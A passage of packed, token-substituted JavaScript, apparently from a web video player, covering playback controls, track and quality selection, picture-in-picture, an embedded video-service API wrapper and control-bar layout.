\'+2K(\'aG\')}}O r};E 6d(){if(7t){O 7f?2f.18():0}F{O 1f.7T}};G.2A=E(){B p=H;if(4E&&!n2){if(!9V){cH(H)}!iw?o.P.8K():\'\';1N.n1()}if(7t&&!7f){iq(H);p=K}if(8m){if(!n5){mV()}ws.1O();p=K}if(1f.C.1c=="-Pf"){G.cT()}p?fm():\'\'};B Pg;E fm(){if(1d!="1H"){B mU=1f.1O();if(mU!==26){mU.fk(E(){}).3w(E(1G){1r("OD",1G.8W);if(1G.8W.L(\'k2\')==-1&&1G.8W.L(\'OC by\')==-1){if(!o.1n.2l||1G.8W.L(\'hk mW Mv\')==-1){if(v.wR==1&&!o.3E){o.U.4u();1f.1O()}F{o.Q.2J();o.U.7H()}}F{o.Q.2J();o.U.7H();js("LK")}}})}}}G.ko=E(){if(o.5D||o.2m){if(o.92){cA()}if(!o.e0&&o.1n.2l&&o.1n.3P){if(!1f.3E){1f.3E=H;lE=H}J(1f,{"1e":"1Y","17":-4o,"1c":-4o});as=6d();if(!8m){1f.1O()}if(as==0&&o.2x>0){eR=o.2x}}}};G.cT=E(){if(!o.e0&&(o.1n.2l||o.1n.3P)){J(1f,{"1e":"wU","17":0,"1c":0});if(lE){!o.3E?1f.3E=K:\'\';lE=K}if(eR>0){o.2x=eR;eR=0}as=-1}};G.2J=E(){54()};E 54(){if(8m){ws.54()}F{1f.54()}};G.c0=E(){!1f.8A?2J():fm()};G.3C=E(x){if(7t&&7f){2f.4M(x)}F{1f.7T=x}};G.4u=E(){1f.3E=H};G.6h=E(){1f.3E=K};G.3D=E(x){1f.1R=x};G.wF=E(){if(o.wI!=1f){2h.n9=2h.n9||2h.MP;B ci=1w n9();B k2=ci.MU(1f);B hA=ci.Po();hA.hA.4R=v.wC;k2.wK(hA);hA.wK(ci.Rt);o.nb=H;o.wI=1f}};G.k0=E(){O!1f.8A};G.5K=E(){O v.7E==1||8m?H:9v};G.4Y=E(){O 1f};G.nk=E(){4C(1f,{\'Q\':\'1\'});O H};G.44=E(){4C(1f,{\'44\':\'7S\'});if(4E&&!9V){cH(K)}if(7t&&!7f){iq(K)}};G.5U=E(){B 6q="5I";if(1f.8A){6q="8A"}if(1f.9E){6q="9E"}O 6q};G.mA=E(x,y){1B=x;y.1F(1f);1z=y;if(x){1f.3E=H;mC();if(o.2g.S>0){if(4E){jk=o.2Q;1N.eT=0;1N.o7=0}}}F{if(!o.3E){1f.3E=K}1f.1R=v.1R;mr();if(o.2g.S>0){if(4E){1N.eT=-1;if(jk>-1){1N.o5=jk}}}}};G.18=E(){O 6d()};G.1h=E(){B x=1f.1h;if(7t&&7f){x=2f.1h()}if(I(v.4k)){x=v.4k}O x!=S7&&!mu(x)?x:0};G.cd=E(){B x=0;if(1f.7O){if(1f.7O.S>0){B y=6d();W(B i=0;i<1f.7O.S;i++){if((y>=1f.7O.1C(i)||y>=1f.7O.1C(i)-1j)&&y<=1f.7O.4k(i)){x=1f.7O.4k(i)}}x==0?x=1f.7O.4k(1f.7O.S-1):\'\'}}if(I(v.4k)){x>v.4k?x=v.4k:\'\'}O x};G.2y=E(){B x=K;if(4E){if(9V){x=1N.sX}}F if(7t){if(7f){db.1r();B y=2f.RX();x=y.b2.jN.jR.5R}}O x};G.3g=E(){O{"V":1f.hS,"X":1f.dy}};G.2Y=E(x){1d=x;iw=K;o.9n!=2?o.9n=K:\'\';if(4E){4E&&1N?1N.8Z():\'\';cH(H);mI()}F{4C(1f,{\'2Y\':x,\'3M\':0});mE();54()}};E mE(){if(o.1n.6c){B y=1f.dv;if(y){W(B i=0;i<y.S;i++){y[i].fS="PY"}}y=1f.mM;if(y){W(i=0;i<y.S;i++){y[i].mL=(i==0?1:0)}}if(2h.PS){1f.1k(\'PT\',E(Y){o.4W=Y.PV=="ui";!1B?o.U.gt():\'\'})}}mI()}G.4W=E(){1f.Q8()};G.7Q=E(){cA()};E mI(){if(o.1n.3P){if(I(1f.Pz)&&!o.1n.94){o.7Q=H}if(1I.PA&&!1f.Pw){o.7Q=H}}}E cA(){if(o.1n.6c){if(1f.Pv==="ks-in-ks"){1f.um("dp");o.92=K}F{1f.um("ks-in-ks");o.92=H}}F{if(!1I.QZ){2r(\'1f.QY().fk(p => {o.92 = H;}).3w(1G => {o.92 = K;});\')}F{2r(\'1I.Qo().fk(ok =>{o.92 = K;}).3w(1G => {});\')}}};E mo(){o.92=H};E lZ(){o.92=K};G.uv=E(x){if(7f){B x=2o(x);if(x==2f.jF("5R").S){o.2Q=2f.Md(\'5R\')}F{2f.b1({\'b2\':{\'jN\':{\'jR\':{\'9M\':K,\'5R\':K}}}});2f.ke(\'5R\',x);2f.ke(\'9M\',x)}}};G.D8=E(x){if(o.ws){o.ws.tA(ws,x,-1)}};G.DB=E(x){if(o.ws){o.ws.tA(ws,-1,x)}};G.tB=E(x){if(7f){if(1f.7O.S>0){2f.tC(2f.mq(\'9M\')[2o(x)])}}};G.tl=E(x){if(9V){B y=2o(x);if(x==1N.gG.S){y=-1;1N.eT=-1}if(v.fe=="dx"){1M(7Z,5m);1N.o7=y}if(v.fe=="8Y"){1r("7F 8Y Fg "+y);1N.o5=y}if(y==-1){o.2Q=1N.nM}lt()}};G.lh=E(){O 1N};G.ll=E(){O 2f};G.8R=E(){O 8R()};E 8R(){B x=0;if(9V){if(1N.gG){x=1N.gG.S}}O x}G.ar=E(){O ar()};G.4N=E(){2p()};E 2p(){B x=1f.hS/1f.dy;if(x){x=(x).tN(2);B z=2r(v.nq).tN(2);if(z!=x){if(o.3k>o.4f){J(1f,{\'3J-az\':\'4D\',\'X\':\'1j%\',\'V\':o.4f*z})}F{J(1f,{\'3J-az\':\'4D\',\'V\':\'1j%\',"X":(o.3k/z),"1e":"1Y","1c":"50%","17":"50%","2P":"Gq(-50%, -50%)"})}}}}E ar(){B x=0;if(7f){x=2f.jF("5R").S}O x}G.tu=E(x){if(9V){1N.iM=2o(x)}};G.tq=E(x){if(9V&&j7){j7.DQ(x)}};G.tV=E(x){if(7f&&iJ){iJ.Du(x)}};G.fE=E(x){1f.EW=x};G.mi=E(){B x=1f.E9;B y=[];W(B i=0;i<x.S;i++){if(x[i].jl.i7()==\'6K\'){x[i].5V("o1",m9);y.3b(x[i])}}W(B i=0;i<y.S;i++){1f.2O(y[i])}};G.uB=E(x,y,z){if(x!=\'\'){B 6K=1I.1J(\'6K\');6K.5P(\'2Y\',x);6K.5P(\'mg\',y);6K.5P(\'Eq\',\'Kt\');6K.5P(\'fS\',\'ux\');if(z){6K.5P(\'6O\',\'\')}1f.1F(6K);6K.1k("o1",m9)}};E m9(e){if(e.4S.mg){W(B i=0;i<o.3l.S;i++){if(o.3l[i]==e.4S.mg){o.U.9u(i)}}}};G.nW=E(){O 1G};G.4m=E(){4E&&1N?1N.8Z():\'\';7t&&2f?2f.JI():\'\';8m&&ws?ws.2q():\'\';1f.5V(\'1G\',m5);1f.5V(\'9E\',7o);1f.5V(\'1O\',8K);1f.5V(\'54\',9L);1f.5V(\'ul\',b5);1f.5V(\'gZ\',gO);1f.5V(\'jo\',hg);1f.5V(\'sP\',ba);1f.5V(\'sS\',ck);1f.5V(\'9r\',7Z);1f.5V(\'sW\',9D);1f.5V(\'t0\',mo);1f.5V(\'sU\',lZ);1f.2Y=\'\';if(1z.jl=="Br"){1z.mk.ew.2O(1f)}F{1z.2O(1f)}1f=1T}};B wb=E(1d,hw){B 6P=K;if(1d.L(\'6P\')==0){6P=H;1d=1d.1y(5)}B l9=lc(1d);B 1G;B 1P;B fl=K;B 3x=K;B iG=K;B kv=K;B 2y=H;B nP=[];B bd=1;B fL=K;B nw;B dG=0;B kr=0;B kA=K;B k4=\'Aj\'+v.id+(6P?\'6P\':\'\');B 1z=1J(\'1S\');1z.5P(\'id\',k4);hw.1F(1z);o.4W=K;!6P?o.U.gt():\'\';if(o.1n.2l){v.44=1}if(v.Co!=1){B 7b=1J(\'1S\');hw.1F(7b);J(7b,{1e:"1Y",1c:0,17:0,"2k-1u":"#kC",X:"1j%",V:"1j%","1q":0});7b.1k("AK",E(Y){Y.5B=H});if(o.1n.2l){7b.1k("5M",E(Y){Y.5B=H});7b.1k("1W",E(Y){Y.5B=H});7b.1k("6R",E(Y){Y.5B=H;dB(Y);if(v.cG==1){1M(D1,1j);1M(iH,2T)}})}F{7b.1k("oZ",E(Y){B x=H;if(v.2m==1){if(I(v.8x)&&!iG){x=K}if(I(v.j4)&&ad()=="8A"&&18()>0){x=K}}if(x&&v.cG==1&&v.AZ==1&&v.D2!=1){3h(G);1M(iH,4o)}})}v.cG==1?3h(7b):\'\'}E iH(){6r(7b)}E D1(){if(v.D2!=1){3h(7b)}}if(v.44==1&&v.3M==0){7Z()}if(!2h[\'7h\']){2h.Ji=E(){kg();W(B i=0;i<6M.S;i++){if(6M[i].3y("id")!=v.id){if(6M[i].3y(\'CV\')){6M[i].3y(\'Ch\')}}}};if(!Cg("42.ac/Ce")){B 4Y=1I.1J(\'eJ\');4Y.2Y="cp://3u.42.ac/Ce";4Y.7e="Hn";B mh=1I.9I(\'eJ\')[0];mh.4t.eZ(4Y,mh);4Y.mm=E(e){o.U.ai();if(v.C4!=1){1G=\'Hc Hd gP\';o.P.51()}}}}F{kg()}E kg(){if(v.44==1||6P){!fl?7U():\'\'}F{o.U.ai()}}E 7U(){if("7h"in 2h){if(I(7h.i1)&&!fl){1r("CA 7U");B m6=0;if(v.Co==1){m6=1}o.2x>0?dG=2o(o.2x):\'\';1P=1w 7h.i1(k4,{X:o.9H,V:o.bf,LB:l9,Ll:{Lg:1,Li:k4,Kx:1,JO:1,e6:1,CG:((v.m0==0||(v.JW!=1&&o.1n.94))&&o.1n.2l?0:1),JG:3,Q:m6,JF:0,Ju:1,Ct:0,3M:0,dC:0},2D:{\'JD\':nC,\'JE\':CS,\'51\':51,\'Eh\':Cc}});if(o.2x>0){o.2x=26}2p();fl=H}F{1M(7U,5m)}}F{1M(7U,5m)}}B g5;E nC(){1r("CA fH");3x=H;3Q(nw);o.U.6C();if(6P){if(o.1n.oc){o.U.4u()}1P.jS();o.2m.Dv()}F{if(v.3M==1&&o.1n.oc&&!o.jL){o.U.4u();if(o.1n.2l){4q(g5);g5=7d(CQ,9X)}}if(v.44==0){1P.jS()}F{o.U.ai()}o.P.9D();if(bd!=1){aB(bd)}ba();2p()}}E CQ(){B x=1P.Cd();if(x==2||x==-1){o.Q.2J();o.Q.6C();4q(g5)}if(x==1){4q(g5)}}E CS(Y){if(6P){if(Y.1A==7h.cK.CO){o.2m.DW()}if(Y.1A==7h.cK.CU){}}F{if(Y.1A==7h.cK.CU){if(kr==1){kr=0;nC()}if(!o.1C){o.U.2A()}if(dG>0){1P.CX(dG,H);dG=0}iH();iG=H;3x=H;if(kv){1P.nQ()}F{o.P.8K();o.P.b5()}Cm();if(I(v.3Y)){W(B i=0;i<o.2g.S;i++){if(v.3Y==o.2g[i]){5v(i)}}v.3Y=1T}F{if(I(o.3Y)){W(B i=0;i<o.2g.S;i++){if(o.3Y==o.2g[i]){5v(i)}}o.3Y=1T}}fL=K}if(Y.1A==-1&&fL&&o.1O){o.U.6C();fL=K;9L()}if(Y.1A==7h.cK.DE){9L()}if(Y.1A==7h.cK.CO){7o()}if(Y.1A==7h.cK.DF){fL=H;7Z()}if(Y.1A==7h.cK.DG){}}}E 51(Y){if(6P){o.2m.EI()}F{if(Y.1A==2){1G="Gp 42 id"}if(Y.1A==5){1G="ny 5p"}if(Y.1A==CJ||Y.1A==oV||Y.1A==1j){1G="G 5R is GX"}if(v.GT==1){I(v.C9)?1G=v.C9:\'\'}if(v.C4!=1){o.P.51()}}}E 7o(){v.1C>0?dG=v.1C:\'\';o.P.7o();o.P.9D()}E 9L(){!o.Cb?o.P.9L():\'\'}E b5(){o.P.b5()}E ba(){o.P.ba();o.U.nx()}E 9D(){o.P.9D()}E ck(){o.P.ck()}E 7Z(){if(o.P){o.P.7Z()}F{nw=1M(7Z,1j)}}E Cc(Y){o4(Y.1A)}E Cm(){if(!kA){B x=1P.G3()+\'\';if(x!=\'\'&&x!=26){o.2g=x.2C(\',\');if(v.nU==0){B y=o.2g.L(\'2y\');if(y>-1){o.2g.Cl(y,1)}}W(B i=0;i<o.2g.S;i++){o.2g[i]=o6(o.2g[i])}kA=H;o4(1P.Fs())}}}E o4(x){o.2Q=o.2g.L(o6(x+\'\'));o.Q.mG(o.2Q)}G.3g=E(){O{"V":0,"X":0}};G.2Y=E(x){l9=lc(x);hv(l9)};E ad(){B 6q=-1;if(3x){6q=1P.Cd()}B x=\'\';if(6q==-1){x="8A"}if(6q==1||6q==3){x="5I"}if(6q==2){x="8A";if(o.1O){o.Q.2J();o.U.6C()}}if(6q==5){x="8A"}if(6q==0){x="9E"}O x}E 2p(){1P?1P.FX(o.3k,o.4f):\'\'}E o6(x){B y=x;if(x=="G0"){y="lB"}if(x=="FO"){y="eU"}if(x=="FD"){y="gK"}if(x=="FC"){y="fz"}if(x=="Fl"){y="kW"}if(x=="Fm"){y="kX"}if(v.D3==1){y=2K(y)}if(x=="2y"){y=2K("2y")}nP[y]=x;O y}E 18(){O 3x?1P.Gt():0};E aB(x){1P?1P.EC(x):\'\';bd=x};G.ki=E(){kg()};G.2A=E(){if(3x){1P.jS()}F{if(!fl){7U()}F{}}};G.2J=E(){if(3x){1P.nQ()}};G.c0=E(){if(3x){ad()==\'5I\'?1P.nQ():1P.jS()}};G.3C=E(x){3x?1P.CX(x,H):\'\'};G.4Y=E(){O K};G.4u=E(){3x?1P.5r():\'\'};G.6h=E(){3x?1P.Ed():\'\'};G.3D=E(x){3x?1P.D5(x*1j):\'\'};G.k0=E(){O ad()==\'5I\'};G.5K=E(){O K};G.CB=E(x){5v(x)};E 5v(x){if(3x){if(I(o.2g[x])){B y=nP[o.2g[x]];2y=y==\'2y\';B z=18();1P.Qz(y)}}}G.fE=E(x){aB(x)};G.3x=E(){O 3x};G.5U=E(){O ad()};G.18=E(){O 18()};G.1h=E(){B x=3x?1P.D6():0;if(I(v.4k)){x=v.4k}O x};G.cd=E(){B x=0;if(3x){x=1P.Qh()*1P.D6()}O x};G.4N=E(){2p()};G.nW=E(){O 1G};G.2y=E(){O v.nU==1?2y:K};G.CY=E(x){hv(x)};E hv(x){if(1P){kr=1;1P.PH(x,0)}}G.ko=E(){if(o.1n.2l&&o.1n.bx){G.2A();kv=H}F{if(ad()=="5I"){G.2J()}}};G.cT=E(){kv=K};G.nk=E(){O H};G.4m=E(){3x?1P.8Z():\'\';3x=K;kA=K;3H{if(1z){hw.2O(1z)}hw.2O(7b)}3w(e){}}};B p6=E(){B b=[];B d6=[];B 4P=[];B 9r=K;B 96=K;B 1i;B 1b;o.8o=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1i.Qd==1&&I(v.1i.kI)){v.1i.kI=v.1i.kI.29(/\\n/ig,\'\');o.8o=v.1i.kI.2C(",")}o.h0=o.8o.L(\'1\')>-1?o.8o.L(\'1\'):o.8o.L(1);o.aH==3?o.aH=o.h0:\'\';!I(v.1i.1x)?v.1i.1x=5:\'\';o.Cj=[\'+ \'+v.1i.1x+\'%\',\'&PZ; \'+v.1i.1x+\'%\',\'1j%\'];B hQ=K;B 7G=0;B hZ=0;B d9=K;B n4=H;B bg=1w yS();B 1i;B 5J=[];B mN=K;B mO=K;B hu=0;B aK=[];if(v.mP.1e=="Q-22"){v.mP.1e="Q"}W(B y in v){if(v.2j(y)){if(y.L("9h")==0&&v[y]){!I(v[y].mR)?v[y].mR=v[y].5J:v[y].5J=v[y].mR;5J[v[y].5J]=y;if(v.mP.1e!="Q"){if(v[y].1e=="Q-22"){aK.3b([y,v[y].5J]);mN=H}F{if(v[y].1e=="Q"||v[y].1e==26){mN?mO=H:\'\'}}}hu<v[y].5J?hu=v[y].5J:\'\'}}}if(mO){aK.B1(E(a,b){O a[1]-b[1]});W(B i=0;i<aK.S;i++){5J[v[aK[i][0]].5J]=1T;v[aK[i][0]].5J=hu+1;hu++;5J[v[aK[i][0]].5J]=aK[i][0]}}if(v.1t.1m==1&&v.1t.bk==1){o.1t=1J("1S");o.1E.1F(o.1t);J(o.1t,{\'1e\':\'1Y\',\'17\':0,\'1c\':0,\'V\':\'1j%\',\'X\':\'1j%\',\'4I\':\'1c 0.3s 8G-6t\',\'3F-2D\':\'1H\'})}B 7w=1J("1S");if(v.1t.1m==1&&v.1t.bk==1){o.1t.1F(7w)}F{o.1E.1F(7w)}J(7w,{\'1e\':\'1Y\',\'17\':0,\'2t\':0,\'V\':\'1j%\',\'X\':v.1t.h});7w.dz=E(){!o.1n.2l?o.U.Ck():\'\'};W(B i=1;i<5J.S;i++){if(5J[i]){B y=5J[i];if(y){if(o.1n.2l){if(v[y].1a=="1R"||(v[y].1a=="2c"&&v.Sm)){v[y].on=0}}if(v[y].on==1){B 1a=v[y].1a;if(1a=="2F"||1a=="1R"){b[y]=1w zy(y,1a);b[y].2p(b[y].s("w"))}F{b[y]=1w BV(y)}d6.3b(y);if(b[y].g("1a")=="1K"){if(b[y].s("1L")==\'\'){if(b[y].s("B")!=\'\'){if(!I(v[b[y].s("B")])){b[y].1X("2n",K)}}F{b[y].1X("2n",K)}}}b[y].1X("1x",b[y].s("1x"))}}}}if(I(v.1i)){1i=1w 8g("1i");v.1i.8s==1?1i.1o():1i.1m()}if(I(v.1b)){1b=1w 8g("1b");if(I(o.1b)){1b.qu(o.1b);if(v.1b.jM==0||!I(v.1b.jM)){v.1b.8s==0?1b.1m():\'\'}F{1b.1o()}}F{1b.1m(1)}}if(I(v.Cp)){if(v.Cp.on==1){o.62=1w S2()}}fb();2p(H);4r();n4=K;E C3(R){B x=0;B Sd=K;if(R){if(R.g("1a")==\'2F\'){x=4P.17+R.s("3n");if(4P.dg!=1T){}F{4P.dg=[]}}F{if(4P.dg!=1T){B aO=R.g("V")+R.s("3V")+R.s("3n");if(iV(R)){aO=0}if(R.s("3K")==1&&!R.g("1o")){aO=0}if(R.s("9P")>0){aO=0}x=bg.g("w")-v.1t.jH*1-aO+R.g("V")/2+R.s("3n");B i=0;4P.22-=aO;W(i=0;i<4P.dg.S;i++){B aX=b[4P.dg[i]];if(aX.s("9P")>0){J(aX.c(),{"17":(aX.g("x0")-aO)})}F{J(aX.c(),{"17":(aX.g("x")-aO)})}aX.1X("x0",aX.g("x"))}4P.dg.3b(R.g("19"));R.1X(\'dV\',1)}F{if(R.s("3K")==1&&!R.g("1o")){if(R.g("1a")=="1R"){if(R.s("1m")==1&&R.s("lP")==1&&d9){7G+=R.g("V")+R.s("3n")+R.s("3V");d9=K}}}F{if(R.s("9P")>0){x=4P.17+R.s("3n")+R.s("3V")}F{B 2q=K;if(R.g("1a")=="1R"){if(R.s("1m")==1&&R.s("lP")==1){if(!o.cC&&!o.8d){2q=H;d9=K}F{if(!d9){7G-=R.g("V")+R.s("3n")+R.s("3V");d9=H}}}}if(iV(R)){2q=H}if(!2q){4P.17+=R.g("V")/2+R.s("3n");x=4P.17;4P.17+=R.g("V")/2+R.s("3V")}F{x=4P.17}}}}}}O x}E n0(R){B V=o.2c&&v.1t.gD==0?o.9J:o.3k;B X=o.4f;B a6=0;if(R!=bg){a6=V/2+R.s("3n")-R.s("3V")}B cJ=X/2;B mv=R.g("V");B hP=R.g("X");B 1e=R.s("1e");if(1e.L("6u")>-1){a6=o.3k/2+R.s("3n")-R.s("3V")}if(1e.L("1c")==0){cJ=hP/2+(R.s("BZ")*o.4f/1j)}if(1e.L("2t")==0){cJ=o.4f-(R==bg?hP:hP/2)-(R.s("C1")*o.4f/1j)}if(1e.L("22")>-1){a6=o.3k-mv/2+R.s("3n")-R.s("3V")-(R.s("Sg")*o.3k/1j)}if(1e.L("17")>-1){a6=mv/2+R.s("3n")-R.s("3V")+(R.s("ln")*o.3k/1j)}if(1e=="cf"){a6=-o.rD/2+(R.s("ln")*o.rD/1j)+R.s("3n")-R.s("3V");cJ=-o.iD/2-(R.s("C1")*o.iD/1j)+(R.s("BZ")*o.iD/1j)}if(1e.L("Q")>-1){B cx=C3(R);a6=(bg?(bg.c()?4G(bg.c().kK):0):0)+cx;if(1e=="Q-22"){a6+=7G}if(v.1t.1e=="1c"){cJ=v.1t.h/2}F{cJ=X-v.1t.h/2}}O{x:a6,y:cJ+R.s("5F")-R.s("6N")}}E 2p(8q){B w=o.2c&&v.1t.gD==0?o.9J:o.3k;B h=o.4f;J(bg.c(),{\'1c\':(v.1t.1e=="1c"?0:o.4f-v.1t.h)-v.gu});bg.1X("y0",(o.4f-v.1t.h-v.gu));if(v.1t.gD==0&&bg){J(bg.c(),{\'V\':w,\'17\':0,\'2E-17\':0});bg.1X("w",w);if(o.2c){J(bg.c(),{\'17\':\'50%\',\'2E-17\':-w/2})}}4P={"17":v.1t.jH*1,"22":(bg.g("w")-v.1t.jH*1)};B my=K;if(!bg.g("1o")){bg.1X("2n",H);my=H}B 19;W(B i=0;i<d6.S;i++){19=d6[i];if(b[19]){B cc=n0(b[19]);if(cc){b[19].1X("x0",cc.x);b[19].1X("y0",cc.y);if(b[19].s("3K")==1&&!b[19].g("1o")&&!8q){mB(b[19])}F{J(b[19].c(),{"1e":"1Y","17":b[19].g("x0"),"1c":b[19].g("y0")})}}}}if(my){bg.1X("2n",K)}7G=0;W(19 in b){if(b.2j(19)){if(b[19].s("1e")=="Q-22"&&b[19].g("1a")!="2F"&&7G>-1){7G=4P.22-4P.17}if(b[19].g("1a")=="2F"&&bg){B cO;if(b[19].s("RY")==1){cO=b[19].s("w")}F{if(b[19].s("1e").L("Q")>-1){cO=4P.22-4P.17-b[19].s("3n")-b[19].s("3V");J(b[19].c(),{"17":(4G(bg.c().kK)+4P.17+b[19].s("3n")+cO/2)});7G=-1}F{cO=bg.g("w")-b[19].s("3n")-b[19].s("3V");J(b[19].c(),{"17":(4G(bg.c().kK)+b[19].s("3n")+cO/2)})}}b[19].1X("x0",b[19].g("x"));b[19].2p(cO)}}}if(1i){gJ(1i)}if(I(v.1b)){gJ(1b)}hQ||o.2c||hZ!=7G?4r():\'\'}E mB(b){B 17=0;B 1c=0;if(b.s("1e").L("22")>-1&&b.s("1e").L("Q")==-1){17=o.3k+b.g("V")+10}if(b.s("1e").L("17")>-1){17=-b.g("V")-10}if(b.s("1e").L("1c")>-1){1c=-b.g("X")*2}if(b.s("1e").L("2t")>-1||b.s("1e").L("Q")>-1){1c=o.4f+b.g("X")+b.g("V")+10}if(17>0){J(b.c(),{"17":17})}if(1c>0){J(b.c(),{"1c":1c})}}E gJ(x){B 1c=-4o;x.hr();B y=o.4f-v.1t.h*(x.s("1e").L("1c")>-1?1:2);B fA=y-(o.2c&&!o.1n.2l?(1j+x.s("j9")*1):x.s("j9"));fA<1j?fA=1j:\'\';J(x.c(),{\'6y-X\':fA});x.co()?J(x.co(),{\'6y-X\':fA}):\'\';if(x.g("1o")){1c=o.4f/2-x.g("X")/2+x.s("5F")-x.s("6N");if(x.s("1e").L("1c")>-1){1c=x.s("5F")-x.s("6N")}if(x.s("1e").L("2t")>-1){1c=o.4f-v.1t.h-x.g("X")+x.s("5F")-x.s("6N")}1c<0?1c=0:\'\'}if(x.s("1e").L("22")>-1){J(x.c(),{"1e":"1Y","22":x.s("3V")-x.s("jB"),"1c":1c})}F if(x.s("1e").L("17")>-1){J(x.c(),{"1e":"1Y","17":x.s("3n"),"1c":1c})}F{if(x.g("19")=="1b"&&x.s("3A")==1){J(x.c(),{"1e":"1Y","17":o.3k/2-x.g("V")/2+x.s("3n")/2-x.s("3V")/2,"1c":1c})}F{J(x.c(),{"1e":"1Y","17":o.3k/2-x.g("V")/2+x.s("3n")-x.s("3V"),"1c":1c})}}x.8E()};G.dN=E(19){B R=b[19];B 1a=R.g("1a");if(1a){B d=1w 7D();o.9N=d.9K();if(1a&&1a!=""){5f(R)}}};G.qi=E(z,x,y){W(B 19 in b){if(b.2j(19)){if(b[19].s(z)==x){b[19].1X(y?"6r":"3h")}}}};G.Cq=E(x){B y;W(B 19 in b){if(b.2j(19)){if(b[19].s("3R")==x){y=b[19]}}}O y};E 5f(R){o.jL=H;B a=R.g("1a");if(a=="1O"){o.U.2A()}F{if(a=="54"){o.U.2J()}if(a=="2q"){o.U.mS()}}if(a=="Cr"){o.U.3C(0,K)}if(a=="2c"){!o.4v?o.U.6L():\'\'}F{if(a=="i5"){o.U.8y()}}if(a=="2F"){if(v.xP>0){if(v.xP/(o.P.1h())<=1-R.g("1W")){O}}o.U.3C(R.g("1W")*o.P.1h(),H);if(o.3i){o.3i.ij(R.g("1W")*o.P.1h(),o.P.1h());o.2x>0?o.2x=26:\'\'}}if(a=="1R"){B x=R.g("1W");x<0.CN?x=0:\'\';x>1?x=1:\'\';if(o.4L&&v.sF==1){2I.7v("sC",x);if(R.g("1W")>0||o.1n.94||v.iy==0){2I.nc("gj")}F{2I.7v("gj",1)}}o.U.3D(x)}if(a=="5r"){if(o.4L&&!o.1n.94&&v.iy==1){2I.7v("gj",1)}o.U.4u()}F{if(a=="9W"){if(o.4L){2I.nc("gj")}o.U.6h()}}if(a.L("18")==0){R.Rq()?R.fg():R.On()}if(a=="bi"){o.P.nA()}if(a=="1x+"){o.P.ax(0.1)}if(a=="1x-"){o.P.ax(-0.1)}if(a=="1x"){o.P.ax(0)}if(a=="7E"){3y("CK");R.1X("nF",1);R.1X("iN",1)}if(a=="62"){js("62");nh()}if(a=="1i"){if(1i){if(!1i.g("1o")){1i.1o()}F{1i.1m()}}}if(a=="1b"){if(I(v.1b)){if(1b.g("1o")){1b.1m()}F{1M(E(){1b.1o()},1j)}}}if(a=="8Y"){o.Q.ez()}if(a=="bj"){o.Q.fI()}if(a=="4O"){if(R.s("dn")==1&&R.s("3m")!=""){B x=R.s("3m");if(x.L(\'{18}\')>-1){x=x.29(\'{18}\',(I(o.3i)?o.3i.8T().t:o.P.18()))}if(x.L(\'{3a}\')>-1){x=x.29(\'{3a}\',o.P.9R())}if(x.L(\'{1K}\')>-1){x=x.29(\'{1K}\',v.1K.29(/,/ig," "))}if(x=="4W"){o.P.eG()}if(x=="RA"){o.U.3C(R.s("ln")*o.P.1h()/1j);!o.1O?o.U.2A():\'\'}R.s("CP")==1?o.U.2J():\'\';B y=x.2C(",");if(x.L("3y:")==0){B z=x.1y(4).2C(";");W(B i=0;i<z.S;i++){y=z[i].2C(",");if(y.S>1){3y(y[0],y[1],R)}F{if(y[0]=="CT"&&v.MY==1){B ss=3y(y[0]);if(ss){if(ss.L("1A")>-1){B 3L=1I.1J(\'3L\');3L.5P(\'2Y\',ss);J(3L,{1e:"nd",22:(I(v.ky)?v.ky:20),2t:(I(v.ky)?v.ky:20),V:0,4I:"V 0.5s au-Nb(.75,-0.5,0,1.75)"});3L.C.5n=Cy;1I.ew.1F(3L);1M(E(){J(3L,{V:(I(v.Cz)?v.Cz:4F)})},1);3L.dz=E(){G.4t.2O(G)}}}F{1r(y[0]+" 1G")}}F{3y(y[0])}}}}F{if(x.L("js:")==0){2r(y[0].1y(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.L("3o")==0||x.L("/")==0||x.L("?")==0||x.L("1d:")==0){x.L("1d:")==0?x=x.1y(4):\'\';2h.8M(x,R.s("CE"))}if(x.L("5Z")==0){o.U.p9()}if(x=="3y:7Q"){o.P.cA()}}}}W(B i=0;i<10;i++){if(R.s("3m")=="1i#"+i){if(1i){if(1i.g("1o")&&1i.g("8M")==i){1i.1m()}F{1i.1o();1i.8M(i)}}}}};G.1K=E(t){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1K"){if(b[x].s("B")==t||t=="1K"){if(v[t]!=\'\'||b[x].s("1p")!=\'\'){b[x].1X("2n",H)}F{b[x].1X("2n",K)}b[x].5T(v[t])}}}}ni()};G.CF=E(){ni()};G.CD=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="4O"){if(b[x].s("1D")=="1L"){b[x].8r()}}}}};E ni(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="4O"){if(b[x].s("1D")=="1L"){b[x].zP(H)}}}}}E nh(){if(I(o.62)){o.62.Bc()}}G.CC=E(){nh()};G.Az=E(){if(v.1K!=\'\'){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1K"){B y=K;if(!b[x].g("1o")){y=H;b[x].1X("2n",H)}b[x].5T(v.1K);if(y){b[x].1X("2n",K)}}}}}};G.LO=E(y,z){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="4O"&&b[x].s("1D")=="1L"){if(b[x].s("3R")==y){if(!b[x].g("1o")){b[x].1X("2n",H)}b[x].5T(z)}}}}};G.4N=E(){2p()};G.LQ=E(){2p(H)};G.qg=E(){gJ(1i)};G.hr=E(){gJ(1b)};G.2A=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="1O"){b[x].On()}}}if(G.bV()&&v.1b.e6==1){G.av()}o.1O=H;4r()};G.2J=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="54"||b[x].g("1a")=="2q"){b[x].fg()}}}if(1b){if(v.1b.zp==1&&!1b.5p()){1b.1o()}}o.1O=K;4r();if(v.1t.1m==1&&v.1t.du==1){fF(H)}};G.4u=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="5r"){b[x].On()}G.3D(0)}}4r()};G.6h=E(){W(B x in b){if(b.2j(x)){if(b[x].g("1a")=="9W"){b[x].fg()}}}if(v.1R<0.1){v.1R=0.5;o.U.3D(v.1R)}F{G.3D(v.1R)}4r()};G.3D=E(1R,y){W(B x in 